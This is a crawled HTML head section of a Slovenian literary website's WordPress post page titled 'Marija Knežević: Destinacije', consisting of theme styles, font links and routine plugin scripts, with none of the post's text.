

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.poiesis.si/marija-knezevic-destinacije/
body_size: 14056
content:
<!DOCTYPE html>
<!--[if IE 9]>
<html class="ie9 lt-ie10" lang="sl-SI"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="sl-SI"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.poiesis.si/xmlrpc.php">

	<link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin><title>Marija Knežević: Destinacije &#8211; POIESIS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="POIESIS &raquo; Vir" href="https://www.poiesis.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="POIESIS &raquo; Vir komentarjev" href="https://www.poiesis.si/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.poiesis.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.poiesis.si%2Fmarija-knezevic-destinacije%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.poiesis.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.poiesis.si%2Fmarija-knezevic-destinacije%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='customify-font-stylesheet-0-css' href='https://fonts.googleapis.com/css2?family=Merriweather%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&#038;family=Megrim:ital,wght@0,400&#038;family=Playfair%20Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;family=Petrona:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-sm-color-primary-color { color: #ffeb00 !important; }.has-sm-color-primary-background-color { background-color: #ffeb00; }.has-sm-dark-secondary-color { color: #2a2c29 !important; }.has-sm-dark-secondary-background-color { background-color: #2a2c29; }.has-sm-dark-tertiary-color { color: #7e8073 !important; }.has-sm-dark-tertiary-background-color { background-color: #7e8073; }.has-sm-light-primary-color { color: #ffffff !important; }.has-sm-light-primary-background-color { background-color: #ffffff; }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.poiesis.si/wp-content/themes/hive/assets/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='hive-style-css' href='https://www.poiesis.si/wp-content/themes/hive/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hive-child-style-css' href='https://www.poiesis.si/wp-content/themes/hive-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hive-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C700%2C400italic%7CPlayfair+Display%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.poiesis.si/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1719220411' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://www.poiesis.si/wp-admin/admin-ajax.php","ajaxNonce":"7614eed5e2","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"sl_SI","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1719220411" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.poiesis.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.poiesis.si/wp-json/wp/v2/posts/12047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.poiesis.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.poiesis.si/marija-knezevic-destinacije/" />
<link rel='shortlink' href='https://www.poiesis.si/?p=12047' />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='eedc8fb1f7-css' href='https://www.poiesis.si/wp-content/plugins/starbox/themes/fancy/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/starbox/themes/fancy/js/frontend.min.js?ver=3.5.4" id="a8051a0e1a-js"></script>
<link rel='stylesheet' id='8ab1d02cb7-css' href='https://www.poiesis.si/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-270x270.jpg" />
			<style id="customify_output_style">
				:root { --sm-color-primary: #ffeb00; }
:root { --sm-color-secondary: #cae00f; }
:root { --sm-color-tertiary: #bbd916; }
:root { --sm-dark-primary: #161a03; }
:root { --sm-dark-secondary: #2a2c29; }
:root { --sm-dark-tertiary: #7e8073; }
:root { --sm-light-primary: #ffffff; }
:root { --sm-light-secondary: #fcfcf5; }
:root { --sm-light-tertiary: #f4f7e6; }
.site-branding img { max-height: 270px; }
.main-navigation ul > li a { padding-left: 24px; }
.main-navigation ul > li a { padding-right: 24px; }
.nav--main a { color: #171617; }
.nav--main > li:hover > a, .nav--main li.active > a { color: #171617; }
.nav--main > li > a:before { background-color: #171617; }
div#infinite-footer, .site-footer { background-color: #000000; }
body,
 .entry-title a,
 .nav--toolbar a:before,
 .site-title a,
 .widget a,
 .comment__author-name a,
 a:hover { color: #3d3e40; }
.widget .post-date,
 .recentcomments,
 .single .entry-footer a,
 .page .entry-footer a,
 .comment__content { color: rgba(61,62,64, 0.5); }.comment-number,
 .comments-area:after,
 .comment-number--dark,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .comment__timestamp,
 .wp-caption-text,
 .single .entry-featured__caption,
 .page .entry-featured__caption,
 .comment-edit-link,
 .comment-reply-link,
 .single .entry-content:before,
 .page .entry-content:before,
 .toolbar .navigation.post-navigation .nav-links span { color: rgba(61,62,64, 0.75); }
.site-description:after,
 li.comment .children li .comment-number,
 li.pingback .children li .comment-number,
 li.trackback .children li .comment-number { background-color: #3d3e40; }
.nav--toolbar a:hover,
 blockquote:after,
 input,
 textarea { border-color: rgba(61,62,64, 0.5); }.comment-number,
 .comments-area:after,
 .comment-number--dark,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .comment-form-comment textarea,
 .comment-subscription-form textarea,
 .comment-form input,
 .comment-form textarea { border-color: rgba(61,62,64, 0.5); }.comments-area { border-top-color: rgba(61,62,64, 0.5); }.btn,
 .btn:hover,
 .btn:active,
 .btn:focus,
 input[type="submit"],
 input[type="submit"]:hover,
 input[type="submit"]:active,
 input[type="submit"]:focus,
 div#infinite-handle button,
 div#infinite-handle button:hover,
 div#infinite-handle button:active,
 div#infinite-handle button:focus,
 .comment-number--dark[class],
 .comments-area:after,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover__bg,
 .pagination span.current { background-color: #3d3e40; }
.nav--main .menu-item-has-children > a:after { border-bottom-color: #3d3e40; }
body,
 .entry-meta,
 .nav--main,
 .site-description-text,
 blockquote:before,
 .nav--toolbar a:hover,
 .overlay--search,
 select,
 textarea,
 input[type="text"],
 input[type="password"],
 input[type="datetime"],
 input[type="datetime-local"],
 input[type="date"],
 input[type="month"],
 input[type="time"],
 input[type="week"],
 input[type="number"],
 input[type="email"],
 input[type="url"],
 input[type="search"],
 input[type="tel"],
 input[type="color"],
 .form-control,
 .comment-number,
 .comments-area:after,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover__line,
 .single .featured-portrait .entry-title, 
 .page .featured-portrait .entry-title { background-color: #ffffff; }
.btn,
 .btn:hover,
 .btn:active,
 .btn:focus,
 input[type="submit"],
 input[type="submit"]:hover,
 input[type="submit"]:active,
 input[type="submit"]:focus,
 div#infinite-handle button,
 div#infinite-handle button:hover,
 div#infinite-handle button:active,
 div#infinite-handle button:focus,
 .comment-number--dark,
 .comments-area:after,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover,
 .pagination span.current { color: #ffffff; }
a { color: #afafaf; }
blockquote a:hover,
 .format-quote .edit-link a:hover,
 .content-quote blockquote:before,
 .widget a:hover,
 .widget_blog_subscription input[type="submit"],
 .widget_blog_subscription a:hover,
 blockquote a:hover,
 blockquote:after,
 .content-quote blockquote:after { color: #ffeb00; }
select:focus,
 textarea:focus,
 input[type="text"]:focus,
 input[type="password"]:focus,
 input[type="datetime"]:focus,
 input[type="datetime-local"]:focus,
 input[type="date"]:focus,
 input[type="month"]:focus,
 input[type="time"]:focus,
 input[type="week"]:focus,
 input[type="number"]:focus,
 input[type="email"]:focus,
 input[type="url"]:focus,
 input[type="search"]:focus,
 input[type="tel"]:focus,
 input[type="color"]:focus,
 .form-control:focus { outline-color: #ffeb00; }
.widget_blog_subscription input[type="submit"] { border-color: #ffeb00; }
.highlight,
 .archive__grid .accent-box,
 .sticky:after,
 .content-quote blockquote:after,
 .sticky:not(.format-quote):after { background: #ffeb00; }
.sticky, .sticky a, .sticky .posted-on a, .sticky .entry-title{color: #000000; }h1, .dropcap { color: #171617; }
h2, blockquote { color: #171617; }
h3 { color: #171617; }
h4 { color: #171617; }
h5 { color: #171617; }
.site-footer { padding-top: 30px; }
.site-footer { padding-bottom: 30px; }
.site-footer,
 #infinite-footer .blog-info,
 #infinite-footer .blog-credits { color: rgba(140,136,140, 0.5); }.site-footer a,
 #infinite-footer .blog-info a,
 #infinite-footer .blog-credits a { color: #ffffff; }
.not-matching-selector { border-width: 3px; }
.archive__grid > .grid__item,
 .sticky:not(.format-quote).post { border-left-width: 102px; }
.archive__grid{ margin-left: -102px; }.archive__grid .entry-title { color: #171617; }
.entry-meta__primary,
 .entry-meta__secondary:before,
 .entry-meta__secondary:hover > *,
 .single .posted-on,
 .single .posted-on:before,
 .single .posted-by,
 .single .cat-links:before,
 .page .posted-on,
 .page .posted-on:before,
 .page .posted-by,
 .page .cat-links:before,
 .single .cat-links:hover,
 .page .cat-links:hover { color: #171617; }
.entry-meta__secondary,
 .entry-meta__primary:hover > *,
 .single .cat-links, .page .cat-links,
 .single .cat-links,
 .page .cat-links,
 .single .posted-on:hover,
 .single .posted-by:hover,
 .page .posted-on:hover,
 .page .posted-by:hover { color: #afafaf; }

@media only screen and (min-width: 1000px)  { 

	.site-header { padding-left: 66px; }

	.home .site-content,
 .blog .site-content,
 .archive .site-content { padding-right: 120px; }

}

@media only screen and (min-width: 1000px) { 

	.site-header { padding-right: 66px; }

	.nav--main ul { background-color: #3d3e40; }

	.nav--main ul a { color: #ffffff; }

	.home .site-content,
 .blog .site-content,
 .archive .site-content { padding-left: 120px; }

}

@media only screen and (min-width: 1359px) { 

	.single .site-content .container, .page .site-content .container, .post .site-content .container { max-width: 1380px; }

	.single .site-content, .page .site-content, .post .site-content { padding-right: 78px; }

	.home .site-content .container,
 .blog .site-content .container,
 .archive .site-content .container { max-width: 1360px; }

}

@media only screen and (min-width: 1359px)  { 

	.single .site-content, .page .site-content, .post .site-content { padding-left: 78px; }

}

@media screen and (min-width: 1000px) { 

	body:before, body:after { background: #000000; }

}

@media not screen and (min-width: 1000px) { 

	.nav--main li ul,
 .nav--main ul > li ul { background-color: #ffffff; }

}
			</style>
			<style id="customify_fonts_output">
	
.nav--main a {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16;
letter-spacing: 0.06;
text-transform: uppercase;
}


html body, blockquote cite, .widget, div.sharedaddy .sd-social h3.sd-title {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 16;
letter-spacing: 0;
text-transform: none;
}


blockquote {
font-family: Megrim, "SF Pro Display", Impact, Haettenschweiler, "Franklin Gothic Bold", Charcoal, "Helvetica Inserat", "Bitstream Vera Sans Bold", "Arial Black", sans-serif;
font-weight: 400;
font-size: 1.31;
letter-spacing: -0.43;
text-transform: none;
}


h1, .fs-36px, .page .entry-content:before {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 3.38;
letter-spacing: 0;
text-transform: none;
}

.dropcap, .has-drop-cap:not(:focus)::first-letter, .single .entry-content:before {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
}


h2 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 2.25;
letter-spacing: 0;
text-transform: none;
}


h3 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 1.5;
letter-spacing: 0;
text-transform: none;
}


h4 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 1.13;
letter-spacing: 0;
text-transform: none;
}


h5 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 0.83;
letter-spacing: 0;
text-transform: none;
}


.archive__grid .entry-title {
font-family: Petrona, Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 36;
letter-spacing: 0;
text-transform: none;
}


.entry-meta {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12;
letter-spacing: 0;
text-transform: none;
}

</style>
					<style type="text/css" id="wp-custom-css">
			.widget .post-date, .recentcomments, .single .entry-footer a, .page .entry-footer a, .comment__content {
    color: rgba(0,0,0, 2.5);
}

		</style>
		
	<!--[if !IE]><!-->
	<script>
		if (/*@cc_on!@*/false) {
			document.documentElement.className += ' ie10';
		}
	</script>
	<!--<![endif]-->
</head>

